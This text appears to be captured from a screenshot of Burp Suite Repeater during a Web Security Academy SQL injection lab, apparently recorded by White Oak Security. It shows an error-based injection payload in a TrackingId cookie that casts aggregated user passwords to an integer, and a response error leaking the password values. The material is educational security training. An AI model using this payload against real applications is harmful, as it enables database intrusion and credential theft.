 WHITE OAK SECURITY
7
10.13.1.124
17:18
Burp Suite Professional v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Copy For Report Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0abc00750364135482d92fac007e0039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 GET / HTTP/2
2 Host: 0abc00750364135482d92fac007e0039.web-security-academy.net
3 Cookie: TrackingId=
'||((SELECT+string_agg(password,',')+FROM+users)::int)||'; session=
wvGtEu58qQZhJSNt3Ypk6ifRIZm9Qwqq
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abc00750364135482d92fac007e0039.web-security-academy.net/product?p
roductId=4
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"um08hw3b9ycwftkvg1su,k3j00wu72df6mfi27wm4,7uq345h4krct5q3clwoo"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"um08hw3b9ycwftkvg1su,k3j00wu72df6mfi27wm4,7uq345h4krct5q3clwoo"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search... 0 matches
Inspector
Selection 52 (0x34)
Selected text
(SELECT+string_agg(passwo
rd,',')+FROM+users)::int)
||
Decoded from: URL encoding
(SELECT string_agg(passwo
rd,',') FROM users)::int)
||
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
THM: Prioritise
Sub Goal 63 / 70 Total Subs